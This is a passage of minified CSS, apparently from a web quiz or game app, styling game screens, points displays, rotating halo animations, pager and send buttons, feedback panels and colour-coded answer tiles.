rgba(var(--secondary-color-rgb),.5);font-size:var(--game-points);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm)}._pointsTitle_27258_118{font-size:var(--game-timer-default);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm);text-align:left}._haloContainer_27258_126{position:absolute;width:100%;height:100%;display:flex;align-items:center;top:0;right:0;bottom:0;left:0;max-width:100vw;max-height:100vh;overflow:hidden}@keyframes _rotate_1prxx_1{0%{transform:rotate(0)}to{transform:rotate(359deg)}}._image_1prxx_9{width:100%;height:auto;opacity:.3;animation:_rotate_1prxx_1 60s linear forwards infinite}._background_1ahq6_1{position:fixed;display:flex;justify-content:center;align-items:center;width:200%;height:100vh;top:0;bottom:0;left:-50%;right:0;overflow:hidden}._titleWrapper_1ahq6_15{display:flex;flex-direction:column;align-items:center;padding:78px 0;color:rgba(var(--secondary-text-color-rgb) .4);text-transform:uppercase;letter-spacing:2px;font-weight:900;text-align:center;text-shadow:0px 3px 0px rgba(var(--color-black-rgb, "17, 32, 0"),.7)}@media (orientation: landscape) and (max-width: 1023px){._titleWrapper_1ahq6_15{padding:30px 0}}._title_1ahq6_15{max-width:400px;padding-bottom:20px;font-size:80px;line-height:.8}@media (min-width: 1024px){._title_1ahq6_15{font-size:160px}}._pointsWrapper_1ahq6_45{display:flex;justify-content:space-between;align-items:center;width:80%;height:48px;line-height:1.05;border-top:2px solid rgba(var(--secondary-color-rgb),.4)}._pointsTitle_1ahq6_55{font-size:var(--game-timer-default);text-align:left}._background_f07da_1{position:fixed;display:flex;justify-content:center;align-items:center;width:200%;height:100vh;top:0;bottom:0;left:-50%;right:0;overflow:hidden}._svg_f07da_15{position:fixed;top:-135%;width:3600px;height:auto;opacity:.3;animation:_rotate_f07da_1 60s linear forwards infinite}@keyframes _rotate_f07da_1{0%{transform:rotate(0)}to{transform:rotate(359deg)}}._titleWrapper_f07da_32{display:flex;flex-direction:column;align-items:center;padding:78px 0;text-transform:uppercase;letter-spacing:2px;font-weight:900;text-align:center;color:rgba(var(--secondary-text-color-rgb) .4)}@media (orientation: landscape) and (max-width: 1023px){._titleWrapper_f07da_32{padding:40px 0}}._title_f07da_32{font-size:var(--game-points);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm);text-shadow:0 4px 0 rgba(var(--color-black-rgb, "17, 32, 0"),.7)}._haloContainer_f07da_57{position:absolute;width:100%;height:100%;display:flex;align-items:center;top:0;right:0;bottom:0;left:0;max-width:100vw;max-height:100vh;overflow:hidden}._subtitle_f07da_69{width:auto;margin:15px 0;padding:2px 40px;box-shadow:none;font-size:var(--game-main-p);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm);color:rgba(var(--secondary-text-color-rgb),.8);background-color:var(--secondary-color);border-radius:4px}._cup_f07da_83{padding:32px 0 10px;filter:drop-shadow(0px 4px 0px rgba(var(--secondary-color),.7))}._pointsWrapper_f07da_88{display:flex;justify-content:space-between;align-items:baseline;width:min(80%,620px);height:48px;border-top:2px solid var(--color-white, #FFFFFF);text-shadow:0 4px 0 var(--primary-color);box-shadow:inset 0 2px 0 var(--primary-color);font-size:var(--game-points);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm)}._pointsTitle_f07da_103{font-size:var(--game-timer-default);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm);text-align:left}._background_jrj2l_1{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;flex-direction:column;justify-content:center;align-items:center;background:#000000d9;z-index:1040}._starWrapper_jrj2l_12{padding:40px 0}._title_jrj2l_16{font-size:var(--game-h2);font-style:normal;font-weight:var(--font-weight-xl);line-height:var(--lineHeight-sm);color:#fafff3}._subtitle_jrj2l_24{font-size:var(--game-main-p);font-style:normal;font-weight:var(--font-weight-2xs);line-height:var(--lineHeight-lg);color:#fafff3}._button_jrj2l_32{border:none;background:transparent}._on_jrj2l_37{fill:#f2ca0d}._link_jrj2l_41{font-size:var(--game-btns);font-style:normal;font-weight:var(--font-weight-sm);line-height:var(--lineHeight-sm);color:#fafff3;text-decoration:underline;cursor:pointer}._gameScreen_1x8qs_1{position:fixed;min-height:100vh;width:100%;display:grid;place-items:center;background-repeat:no-repeat;background-size:cover;background-position:center;background-color:var(--game-background-color);z-index:990;-webkit-user-select:none;user-select:none}._gameScreenShadow_1x8qs_15{position:absolute;height:100%;width:100%;background-color:rgb(var(--color-white-rgb, "255, 255, 255"),.5);pointer-events:none}._container_1x8qs_23{height:100%;width:100%;position:relative}._tutorialScreen_1x8qs_29{display:flex;justify-content:center;flex-direction:column;align-items:center;background-color:rgb(var(--color-black-rgb, "17, 32, 0"),.66);position:fixed;padding:24px;top:0;right:0;bottom:0;left:0;z-index:1040}._tutorialImage_1x8qs_41{width:100%;height:auto;max-width:300px}._animationContainer_1awso_1{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;pointer-events:none}._points_1awso_8{display:flex;align-items:center;justify-content:center;gap:8px;color:var(--game-success-color)}._points__text_1awso_15{font-size:24px;color:var(--game-success-color);font-weight:700}._topCenter_1awso_21{position:absolute;top:0;left:50%;transform:translate(-50%)}._heart_1awso_28{color:rgba(var(--game-error-color-rgb),.7)}._buttonsNavContainer_1oc7g_1{position:fixed;display:flex;justify-content:space-between;align-items:center;pointer-events:none;width:auto;right:auto;left:calc(50% - 44px);bottom:6px;gap:8px}@media (min-width: 768px){._buttonsNavContainer_1oc7g_1{width:calc(50% - 20px);right:72px;left:auto;bottom:7px}}@media (min-width: 1280px){._buttonsNavContainer_1oc7g_1{width:calc(50% + 52px)}}@media (min-width: 1920px){._buttonsNavContainer_1oc7g_1{bottom:27px}}._Pager_1oc7g_32{display:flex;justify-content:center;align-items:center;gap:8px}._buttonPager_1oc7g_39{display:flex;justify-content:center;align-items:center;width:40px;height:40px;border-radius:50%;background-color:#ffffffd9;border:1px solid var(--button-border-color);box-shadow:0 1px #112000a6,0 0 0 3px #00000026;transition:background-color .2s ease-out;gap:10px}@media (min-width: 768px){._buttonPager_1oc7g_39{width:48px;height:48px}}@media (min-width: 1280px){._buttonPager_1oc7g_39{height:52px;border-radius:26px}}@media (min-width: 1280px){._buttonPager__prev_1oc7g_65{width:180px}}@media (min-width: 1280px){._buttonPager__next_1oc7g_70{width:180px}}._buttonPager__skip_1oc7g_74{background-color:var(--button-color);position:relative}._buttonPager__skip_1oc7g_74:disabled{display:none}@media (min-width: 1280px){._buttonPager__skip_1oc7g_74{width:120px}}@media (max-width: 1279px){._buttonPager__skip_1oc7g_74 ._buttonPager__text_1oc7g_87{position:absolute;display:flex;font-size:var(--game-h6);font-weight:var(--font-weight-xl);width:16px;aspect-ratio:1/1;border:1px solid var(--button-border-color);background-color:var(--button-color);color:var(--button-text-color);box-shadow:0 1px #00000038;border-radius:50%;justify-content:center;align-items:center;line-height:1;right:-8px;top:-4px}}._buttonPager__text_1oc7g_87{display:none}@media (min-width: 1280px){._buttonPager__text_1oc7g_87{display:block}}._buttonPager__icon_1oc7g_114{display:flex;justify-content:center;align-items:center}@media (hover: hover){._buttonPager_1oc7g_39:hover{background-color:var(--button-hover-color);color:var(--button-hover-text-color);transition:background-color .2s ease-in}}._buttonPager_1oc7g_39:disabled{background-color:#f5f5f5;border:1px solid #ccc}._buttonPager_1oc7g_39:disabled svg path{fill:#ccc}@media (hover: hover){._buttonPager_1oc7g_39:disabled:hover{background-color:#f5f5f5;border:1px solid #ccc}}._buttonPager_1oc7g_39:active{color:var(--button-active-text-color);background-color:var(--button-active-color);box-shadow:0 1px #112000a6,0 0 0 3px #0000;transition:background-color .2s ease-in}._buttonPager_1oc7g_39:active path{fill:var(--button-active-text-color)}._sendButtonDesktop_1oc7g_149{display:flex;width:auto!important;height:60px;flex-direction:row;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:30px;min-width:auto!important;padding:0 30px 0 24px;border:1px solid var(--button-border-color)!important;background:var(--button-hover-color)!important;box-shadow:0 1px #11200099,0 0 0 3px #11200026!important}._sendButtonDesktop_1oc7g_149:disabled{display:none}@media (min-width: 1280px){._sendButtonDesktop_1oc7g_149{padding:0 60px 0 54px}}._buttonContainer_1oc7g_174{position:fixed;right:12px;bottom:10px}@media (max-width: 340px){._buttonContainer_1oc7g_174{bottom:30px;right:4px}}@media (hover: hover){._buttonContainer_1oc7g_174{right:48px}}@media (hover: hover) and (min-width: 768px) and (max-width: 1023px){._buttonContainer_1oc7g_174{right:64px}}@media (hover: hover) and (min-width: 1024px) and (max-width: 1279px){._buttonContainer_1oc7g_174{right:80px}}._sendButton_1oc7g_149{position:relative;border:1px solid var(--button-border-color)!important;background-color:rgba(var(--button-color-rgb),.75)!important;box-shadow:0 1px #11200099,0 0 0 3px #11200026!important;border-radius:32px!important;width:64px!important;aspect-ratio:1/1;z-index:1000;stroke-width:3px}._sendButton_1oc7g_149:disabled{display:none}._sendButton_1oc7g_149 svg{padding:0;transition:fill .5s}._sendButton_1oc7g_149 svg:nth-child(1){stroke-width:1px;width:24px;height:auto;padding:0!important}._sendButton_1oc7g_149:focus svg:nth-child(1){fill:var(--button-active-color);stroke-width:0px;stroke:var(--button-active-color);filter:none}._sendButton_1oc7g_149:focus svg:nth-child(2) path{fill:var(--button-active-text-color)}._active_1oc7g_235{background-color:var(--button-active-color)}._buttonsNavContainer_1oc7g_1 *{pointer-events:auto}._buttonsFeedbackContainer_1oc7g_243{position:relative;display:flex;justify-content:space-between}._feedbackContainer_1oc7g_249{position:absolute;width:100%;height:100%;display:flex;padding:25px 10px 10px 20px;flex-direction:column;align-items:center;justify-content:center;gap:10px}._feedbackHeader_1oc7g_261{align-self:stretch;text-align:center;font-weight:var(--font-weight-md);line-height:var(--lineHeight-md);font-size:var(--game-h3)}._feedbackMsgContainer_1oc7g_269{display:grid;align-items:center;justify-content:center;overflow:auto;max-height:80%;height:80%;width:95.5%}._feedbackMsg_1oc7g_269{font-size:var(--game-main-p);font-style:normal;font-weight:var(--font-weight-2xs);line-height:16.9px}._circleIcon_plg1v_1{width:26px;aspect-ratio:1/1;background-color:#fffc;border-radius:13px}@media (min-width: 768px){._circleIcon_plg1v_1{width:30px;border-radius:15px}}@media (min-width: 1920px){._circleIcon_plg1v_1{width:40px;border-radius:20px}}._cubicIcon_plg1v_20{width:22px;aspect-ratio:1/1;background-color:#fffc;border-radius:3px}@media (min-width: 768px){._cubicIcon_plg1v_20{width:29px}}@media (min-width: 1920px){._cubicIcon_plg1v_20{width:39px}}._xIcon_plg1v_37{width:24px;aspect-ratio:1/1;display:grid;align-items:center}@media (min-width: 768px){._xIcon_plg1v_37{width:30px}}@media (min-width: 1920px){._xIcon_plg1v_37{width:40px}}._xIcon_plg1v_37>*{grid-area:1/-1;background-color:#fffc;width:100%;height:36%}._xIcon_plg1v_37>*:nth-child(1){transform:rotate(135deg)}._xIcon_plg1v_37>*:nth-child(2){transform:rotate(45deg)}._svg_plg1v_66{width:22px;height:auto}@media (min-width: 768px){._svg_plg1v_66{width:29px}}@media (min-width: 1920px){._svg_plg1v_66{width:39px}}._buttonsNavContainer_uz8q6_1{position:fixed;display:flex;justify-content:space-between;align-items:center;pointer-events:none;width:auto;right:auto;left:calc(50% - 44px);bottom:6px;gap:8px}@media (min-width: 768px){._buttonsNavContainer_uz8q6_1{width:calc(50% - 20px);right:72px;left:auto;bottom:7px}}@media (min-width: 1280px){._buttonsNavContainer_uz8q6_1{width:calc(50% + 52px)}}@media (min-width: 1920px){._buttonsNavContainer_uz8q6_1{bottom:27px}}._Pager_uz8q6_32{display:flex;justify-content:center;align-items:center;gap:8px}._buttonPager_uz8q6_39{display:flex;justify-content:center;align-items:center;width:40px;height:40px;border-radius:50%;background-color:rgba(var(--button-color-rgb),.85);border:1px solid var(--button-border-color);color:var(--button-text-color);box-shadow:0 1px #112000a6,0 0 0 3px #00000026;transform-origin:0 100%;transition:background-color .2s ease-out,width .2s ease-out,height .2s ease-out;gap:10px}@media (min-width: 768px){._buttonPager_uz8q6_39{width:48px;height:48px}}@media (min-width: 1280px){._buttonPager_uz8q6_39{height:52px;border-radius:26px}}@media (min-width: 1280px){._buttonPager__prev_uz8q6_67{width:120px}}@media (min-width: 1280px){._buttonPager__next_uz8q6_72{width:180px}}._buttonPager__skip_uz8q6_76{background-color:var(--button-color);position:relative}._buttonPager__skip_uz8q6_76:disabled{display:none}@media (min-width: 1280px){._buttonPager__skip_uz8q6_76{width:120px}}@media (max-width: 1279px){._buttonPager__skip_uz8q6_76 ._buttonPager__text_uz8q6_89{position:absolute;display:flex;font-size:var(--game-h6);font-weight:var(--font-weight-xl);width:16px;aspect-ratio:1/1;border:1px solid var(--button-border-color);background-color:var(--button-color);color:var(--button-text-color);box-shadow:0 1px #00000038;border-radius:50%;justify-content:center;align-items:center;line-height:1;right:-8px;top:-4px}}._buttonPager__text_uz8q6_89{display:none}@media (min-width: 1280px){._buttonPager__text_uz8q6_89{display:block}}._buttonPager__icon_uz8q6_116{display:flex;justify-content:center;align-items:center}._buttonPager_uz8q6_39:disabled{background-color:#f5f5f5;border:1px solid #ccc}._buttonPager_uz8q6_39:disabled svg path{fill:#ccc}@media (hover: hover){._buttonPager_uz8q6_39:hover{background-color:var(--button-hover-color);color:var(--button-hover-text-color);transition:background-color .2s ease-in}}._buttonPager_uz8q6_39:active{color:var(--button-active-text-color);background-color:var(--button-active-color);box-shadow:0 1px #112000a6,0 0 0 3px #0000;transition:background-color .2s ease-in}._buttonPager_uz8q6_39:active path{fill:var(--button-active-text-color)}._sendButtonDesktop_uz8q6_145{display:flex;width:auto!important;height:60px;flex-direction:row;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:30px;min-width:auto!important;padding:0 30px 0 24px;border:1px solid var(--button-border-color)!important;background:var(--button-color)!important;box-shadow:0 1px #11200099,0 0 0 3px #11200026!important}@media (min-width: 1280px){._sendButtonDesktop_uz8q6_145{padding:0 60px 0 54px}}._sendButtonDesktop_uz8q6_145:disabled{display:none}._buttonContainer_uz8q6_170{position:fixed;right:12px;bottom:10px}@media (max-width: 340px){._buttonContainer_uz8q6_170{bottom:30px;right:4px}}@media (hover: hover){._buttonContainer_uz8q6_170{right:48px}}@media (hover: hover) and (min-width: 768px) and (max-width: 1023px){._buttonContainer_uz8q6_170{right:64px}}@media (hover: hover) and (min-width: 1024px) and (max-width: 1279px){._buttonContainer_uz8q6_170{right:80px}}._sendButton_uz8q6_145{position:relative;border:1px solid var(--button-border-color)!important;background-color:rgba(var(--button-color-rgb),.75)!important;box-shadow:0 1px #11200099,0 0 0 3px #11200026!important;border-radius:32px!important;width:64px!important;aspect-ratio:1/1;z-index:1000;stroke-width:3px}._sendButton_uz8q6_145:disabled{display:none}._sendButton_uz8q6_145 svg{padding:0;transition:fill .5s}._sendButton_uz8q6_145 svg:nth-child(1){stroke-width:1px;width:24px;height:auto;padding:0!important}._sendButton_uz8q6_145:focus svg:nth-child(1){fill:var(--button-active-color);stroke-width:0px;stroke:var(--button-active-color);filter:none}._sendButton_uz8q6_145:focus svg:nth-child(2) path{fill:var(--button-active-text-color)}._active_uz8q6_231{background-color:var(--button-active-color);color:var(--button-active-text-color)}@media (max-width: 1279px){._active_uz8q6_231{width:60px;height:60px;transition:background-color .2s ease-in,width .2s ease-in,height .2s ease-in;border-radius:30px}}._buttonsNavContainer_uz8q6_1 *{pointer-events:auto}._buttonsFeedbackContainer_uz8q6_248{position:relative;display:flex;justify-content:space-between}._feedbackContainer_uz8q6_254{position:absolute;width:100%;height:100%;display:flex;padding:25px 10px 10px 20px;flex-direction:column;align-items:center;justify-content:center;gap:10px}._feedbackHeader_uz8q6_266{align-self:stretch;text-align:center;font-weight:var(--font-weight-md);line-height:var(--lineHeight-md);font-size:var(--game-h3)}._feedbackMsgContainer_uz8q6_274{display:grid;align-items:center;justify-content:center;overflow:auto;max-height:80%;height:80%;width:95.5%}._feedbackMsg_uz8q6_274{font-size:var(--game-main-p);font-style:normal;font-weight:var(--font-weight-2xs);line-height:16.9px}._buttonsNavContainer_sqkpb_1{position:fixed;display:flex;justify-content:space-between;align-items:center;pointer-events:none;width:auto;right:auto;left:calc(50% - 44px);bottom:6px;gap:8px}@media (min-width: 768px){._buttonsNavContainer_sqkpb_1{width:calc(50% - 20px);right:72px;left:auto;bottom:7px}}@media (min-width: 1280px){._buttonsNavContainer_sqkpb_1{width:calc(50% + 52px)}}@media (min-width: 1920px){._buttonsNavContainer_sqkpb_1{bottom:27px}}._Pager_sqkpb_32{display:flex;justify-content:center;align-items:center;gap:8px}._buttonPager_sqkpb_39{display:flex;justify-content:center;align-items:center;width:40px;height:40px;border-radius:20px;background-color:#ffffffd9;border:1px solid var(--button-border-color);box-shadow:0 1px #112000a6,0 0 0 3px #00000026;transition:background-color .2s ease-out;gap:10px}@media (min-width: 768px){._buttonPager_sqkpb_39{width:48px;height:48px;border-radius:24px}}@media (min-width: 1280px){._buttonPager_sqkpb_39{height:52px;border-radius:26px}}@media (min-width: 1280px){._buttonPager__prev_sqkpb_66{width:120px}}@media (min-width: 1280px){._buttonPager__next_sqkpb_71{width:180px}}._buttonPager__skip_sqkpb_75{transform:none;transition:transform .2s ease-in;background-color:var(--button-color);position:relative}._buttonPager__skip_sqkpb_75:disabled{transform:translateY(150%)}@media (min-width: 1280px){._buttonPager__skip_sqkpb_75{width:120px}}@media (max-width: 1279px){._buttonPager__skip_sqkpb_75 ._buttonPager__text_sqkpb_90{position:absolute;display:flex;font-size:var(--game-h6);font-weight:var(--font-weight-xl);width:16px;aspect-ratio:1/1;border:1px solid var(--button-border-color);background-color:var(--button-color);color:var(--button-text-color);box-shadow:0 1px #00000038;border-radius:50%;justify-content:center;align-items:center;line-height:1;right:-8px;top:-4px}}._buttonPager__text_sqkpb_90{display:none}@media (min-width: 1280px){._buttonPager__text_sqkpb_90{display:block}}._buttonPager__icon_sqkpb_117{display:flex;justify-content:center;align-items:center}._buttonPager_sqkpb_39:disabled{background-color:#f5f5f5;border:1px solid #ccc}._buttonPager_sqkpb_39:disabled svg path{fill:#ccc}@media (hover: hover){._buttonPager_sqkpb_39:hover{background-color:var(--button-hover-color);transition:background-color .2s ease-in}}._buttonPager_sqkpb_39:active{color:var(--button-active-text-color);background-color:var(--button-active-color);box-shadow:0 1px #112000a6,0 0 0 3px #0000;transition:background-color .2s ease-in}._buttonPager_sqkpb_39:active path{fill:var(--button-active-text-color)}._sendButtonDesktop_sqkpb_145{transform:none;transition:transform .2s ease-in;display:flex;width:auto!important;height:60px;flex-direction:row;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:30px;min-width:auto!important;padding:0 30px 0 24px;border:1px solid var(--button-border-color)!important;background:var(--button-color)!important;box-shadow:0 1px #11200099,0 0 0 3px #11200026!important}._sendButtonDesktop_sqkpb_145:disabled{transform:translateY(150%)}@media (min-width: 1280px){._sendButtonDesktop_sqkpb_145{padding:0 60px 0 54px}}._buttonContainer_sqkpb_172{position:fixed;right:12px;bottom:10px}@media (max-width: 340px){._buttonContainer_sqkpb_172{bottom:30px;right:4px}}@media (hover: hover){._buttonContainer_sqkpb_172{right:48px}}@media (hover: hover) and (min-width: 768px) and (max-width: 1023px){._buttonContainer_sqkpb_172{right:64px}}@media (hover: hover) and (min-width: 1024px) and (max-width: 1279px){._buttonContainer_sqkpb_172{right:80px}}._active_sqkpb_199{background-color:var(--button-active-color)}._buttonsNavContainer_sqkpb_1 *{pointer-events:auto}._buttonsFeedbackContainer_sqkpb_207{position:relative;display:flex;justify-content:space-between}._feedbackContainer_sqkpb_213{position:absolute;width:100%;height:100%;display:flex;padding:25px 10px 10px 20px;flex-direction:column;align-items:center;justify-content:center;gap:10px}._feedbackHeader_sqkpb_225{align-self:stretch;text-align:center;font-weight:var(--font-weight-md);line-height:var(--lineHeight-md);font-size:var(--game-h3)}._feedbackMsgContainer_sqkpb_233{display:grid;align-items:center;justify-content:center;overflow:auto;max-height:80%;height:80%;width:95.5%}._feedbackMsg_sqkpb_233{font-size:var(--game-main-p);font-style:normal;font-weight:var(--font-weight-2xs);line-height:16.9px}._buttonsNavContainer_1xgs0_1{position:fixed;display:flex;justify-content:space-between;align-items:center;pointer-events:none;width:auto;right:auto;left:calc(50% - 44px);bottom:6px;gap:8px}@media (min-width: 768px){._buttonsNavContainer_1xgs0_1{width:calc(50% - 20px);right:72px;left:auto;bottom:7px}}@media (min-width: 1280px){._buttonsNavContainer_1xgs0_1{width:calc(50% + 52px)}}@media (min-width: 1920px){._buttonsNavContainer_1xgs0_1{bottom:27px}}._Pager_1xgs0_32{display:flex;justify-content:center;align-items:center;gap:8px}._buttonPager_1xgs0_39{display:flex;justify-content:center;align-items:center;width:40px;height:40px;border-radius:20px;background-color:var(--button-color);border:1px solid var(--button-border-color);color:var(--button-text-color);box-shadow:0 1px #112000a6,0 0 0 3px #00000026;transition:background-color .2s ease-out;gap:10px}@media (min-width: 768px){._buttonPager_1xgs0_39{width:48px;height:48px;border-radius:24px}}@media (min-width: 1280px){._buttonPager_1xgs0_39{height:52px;border-radius:26px}}@media (min-width: 1280px){._buttonPager__prev_1xgs0_67{width:120px}}@media (min-width: 1280px){._buttonPager__next_1xgs0_72{width:180px}}._buttonPager__skip_1xgs0_76{background-color:var(--button-color);position:relative}._buttonPager__skip_1xgs0_76:disabled{display:none}@media (min-width: 1280px){._buttonPager__skip_1xgs0_76{width:120px}}@media (max-width: 1279px){._buttonPager__skip_1xgs0_76 ._buttonPager__text_1xgs0_89{position:absolute;display:flex;font-size:var(--game-h6);font-weight:var(--font-weight-xl);width:16px;aspect-ratio:1/1;border:1px solid var(--button-border-color);background-color:var(--button-color);color:var(--button-text-color);box-shadow:0 1px #00000038;border-radius:50%;justify-content:center;align-items:center;line-height:1;right:-8px;top:-4px}}._buttonPager__text_1xgs0_89{display:none}@media (min-width: 1280px){._buttonPager__text_1xgs0_89{display:block}}._buttonPager__icon_1xgs0_116{display:flex;justify-content:center;align-items:center}._buttonPager_1xgs0_39:disabled{background-color:#f5f5f5;border:1px solid #ccc}._buttonPager_1xgs0_39:disabled svg path{fill:#ccc}@media (hover: hover){._buttonPager_1xgs0_39:hover{background-color:var(--button-hover-color);color:var(--button-hover-text-color);transition:background-color .2s ease-in}}._buttonPager_1xgs0_39:active{color:var(--button-active-text-color);background-color:var(--button-active-color);box-shadow:0 1px #112000a6,0 0 0 3px #0000;transition:background-color .2s ease-in}._buttonPager_1xgs0_39:active path{fill:var(--button-active-text-color)}._sendButtonDesktop_1xgs0_145{transform:none;transition:transform .2s ease-in,background-color .2s ease-in;display:flex;width:auto!important;height:60px;flex-direction:row;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:30px;min-width:auto!important;padding:0 30px 0 24px;border:1px solid var(--button-border-color)!important;background-color:var(--button-color);box-shadow:0 1px #11200099,0 0 0 3px #11200026!important}._sendButtonDesktop_1xgs0_145:disabled{transform:translateY(150%)}@media (min-width: 1280px){._sendButtonDesktop_1xgs0_145{padding:0 60px 0 54px}}._sendButtonDesktop_1xgs0_145:hover{background-color:var(--button-hover-color);color:var(--button-hover-text-color)}._sendButtonDesktop_1xgs0_145:hover svg path{stroke:var(--button-hover-text-color)}._sendButtonDesktop_1xgs0_145:active{color:var(--button-active-text-color);background-color:var(--button-active-color)!important}._sendButtonDesktop_1xgs0_145:active svg path{stroke:var(--button-active-text-color)}._buttonPager__text_1xgs0_89{color:var(--button-active-text-color)}._buttonContainer_1xgs0_190{position:fixed;right:12px;bottom:10px}@media (max-width: 340px){._buttonContainer_1xgs0_190{bottom:30px;right:4px}}@media (hover: hover){._buttonContainer_1xgs0_190{right:48px}}@media (hover: hover) and (min-width: 768px) and (max-width: 1023px){._buttonContainer_1xgs0_190{right:64px}}@media (hover: hover) and (min-width: 1024px) and (max-width: 1279px){._buttonContainer_1xgs0_190{right:80px}}._sendButton_1xgs0_145{transform:none;transition:transform .2s ease-in;position:relative;border:1px solid var(--button-border-color);background-color:rgba(var(--button-color-rgb));box-shadow:0 1px #11200099,0 0 0 3px #11200026;border-radius:32px;width:64px;aspect-ratio:1/1;z-index:1000;stroke-width:3px}._sendButton_1xgs0_145:disabled{transform:translateY(150%)}._sendButton_1xgs0_145 svg{padding:0;transition:fill .5s}._sendButton_1xgs0_145 svg:nth-child(1){stroke-width:1px;width:24px;height:auto;padding:0!important}._sendButton_1xgs0_145:hover{background-color:var(--button-hover-color);border-color:var(--button-hover-border-color);color:var(--button-hover-text-color)}._sendButton_1xgs0_145:hover svg path{stroke:var(--button-hover-text-color)}._sendButton_1xgs0_145:active{background-color:var(--button-active-color);color:var(--button-active-text-color);border-color:var(--button-hover-border-color)}._sendButton_1xgs0_145:active svg path{stroke:var(--button-active-text-color)}._active_1xgs0_260{background-color:var(--button-active-color)}._buttonsNavContainer_1xgs0_1 *{pointer-events:auto}._buttonsFeedbackContainer_1xgs0_268{position:relative;display:flex;justify-content:space-between}._feedbackContainer_1xgs0_274{position:absolute;top:0;width:100%;height:100%;display:flex;padding:25px 10px 10px 20px;flex-direction:column;align-items:center;justify-content:center;gap:10px}._feedbackHeader_1xgs0_287{align-self:stretch;text-align:center;font-weight:var(--font-weight-md);line-height:var(--lineHeight-md);font-size:var(--game-h3)}._feedbackMsgContainer_1xgs0_295{display:grid;align-items:center;justify-content:center;overflow:auto;max-height:80%;height:80%;width:95.5%}._feedbackMsg_1xgs0_295{font-size:var(--game-main-p);font-style:normal;font-weight:var(--font-weight-2xs);line-height:16.9px}._btnAccept_1xgs0_312{width:55%;min-width:auto!important;display:flex;justify-content:center;align-items:center;background-color:rgba(var(--button-color-rgb),1)!important;color:var(--button-text-color)!important;box-shadow:none!important;font-weight:var(--font-weight-md)!important}._btnCancel_1xgs0_324{width:45%;min-width:auto!important;background-color:transparent!important;box-shadow:none!important;text-decoration-line:underline;color:var(--element-text-color)!important;font-weight:var(--font-weight-md)!important}._buttonContainer_1oniu_12{width:100%;display:flex;justify-content:center;align-items:center;position:fixed;bottom:10px}@media (min-width: 1920px){._buttonContainer_1oniu_12{bottom:52px}}._sendButtonDesktop_1oniu_26{display:flex;width:220px;height:60px;flex-direction:row;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:30px;min-width:190px;color:var(--button-text-color);border:1px solid var(--button-border-color);background:var(--button-color);box-shadow:0 1px #11200099,0 0 0 3px #11200026;transition:box-shadow .2s ease-out,color .2s ease-out}@media (min-width: 768px){._sendButtonDesktop_1oniu_26{width:190px}}@media (min-width: 1920px){._sendButtonDesktop_1oniu_26{width:280px;min-width:280px}}._sendButtonDesktop_1oniu_26 svg path{transition:fill .2s ease-out}._sendButtonDesktop_1oniu_26:hover{background-color:var(--button-hover-color);color:var(--button-hover-text-color);box-shadow:0 1px #11200099,0 0 0 2px #11200059;transition:box-shadow .2s ease-in,color .2s ease-in;border-color:var(--button-hover-border-color)}._sendButtonDesktop_1oniu_26:hover svg path{transition:fill .2s ease-in;fill:var(--button-hover-text-color)}._sendButtonDesktop_1oniu_26:active{background-color:var(--button-active-color);color:var(--button-active-text-color);border-color:var(--button-hover-border-color);box-shadow:0 1px #11200099,0 0 0 2px #11200000;transition:box-shadow .2s ease-in,color .2s ease-in,background-color .2s ease-in}._sendButtonDesktop_1oniu_26:active svg path{transition:fill .2s ease-in;fill:var(--button-active-text-color)}._sendButton_1oniu_26{position:relative;background-color:transparent!important;width:64px;aspect-ratio:1/1;z-index:1000;stroke-width:3px}._sendButton_1oniu_26 svg{padding:0;transition:fill .5s}._sendButton_1oniu_26 svg:nth-child(1){stroke-width:1px;filter:drop-shadow(0px 0px 3px rgba(17,32,0,.6))}._sendButton_1oniu_26 svg:nth-child(2){position:absolute;width:24px;height:18px}._sendButton_1oniu_26:focus svg:nth-child(1){fill:var(--button-active-color);stroke-width:0px;stroke:var(--button-active-color);filter:none}._sendButton_1oniu_26:focus svg:nth-child(2) path{fill:var(--button-active-text-color)}._questionsContainer_1oniu_111{width:100%;height:100%;display:grid;gap:3px;grid-auto-rows:1fr;max-height:calc(var(--row-questions) * var(--max-height-question));padding:14px 2px 0;max-width:1280px}@media (orientation: landscape){._questionsContainer_1oniu_111{grid-template-columns:repeat(2,1fr);max-height:calc(var(--desktop-row-questions) * var(--max-height-question));gap:5px;column-gap:5px}}@media (min-width: 1024px){._questionsContainer_1oniu_111{padding:17px 4px 0}}@media (min-width: 768px){._questionsContainer_1oniu_111{padding:14px 4px 0}}@media (min-width: 1920px){._questionsContainer_1oniu_111{padding:27px 0 0;gap:14px;column-gap:19px}}@media (min-width: 1280px){._questionsContainer_1oniu_111{width:90%}}._individualQuestion_1oniu_153{display:flex;flex-direction:row;position:relative;border-radius:var(--radius-md);padding:2px 2px 2px 0;overflow:hidden;box-shadow:0 1px #000000a6}@media (min-width: 768px){._individualQuestion_1oniu_153{border-radius:12px}}@media (min-width: 1920px){._individualQuestion_1oniu_153{border-radius:27px}}._individualQuestion_1oniu_153:nth-child(1){background-color:var(--alternative-color-1)}._individualQuestion_1oniu_153:nth-child(2){background-color:var(--alternative-color-2)}._individualQuestion_1oniu_153:nth-child(3){background-color:var(--alternative-color-5)}._individualQuestion_1oniu_153:nth-child(4){background-color:var(--alternative-color-7)}._individualQuestion_1oniu_153:nth-child(5){background-color:var(--alternative-color-8)}._individualQuestion_1oniu_153:nth-child(6){background-color:var(--alternative-color-9)}._individualQuestion_1oniu_153._correct_1oniu_190{background-color:var(--game-success-color)}._individualQuestion_1oniu_153._wrong_1oniu_193{background-color:var(--game-error-color)}._paddingIcon_1oniu_197{padding:0!important}@media (min-width: 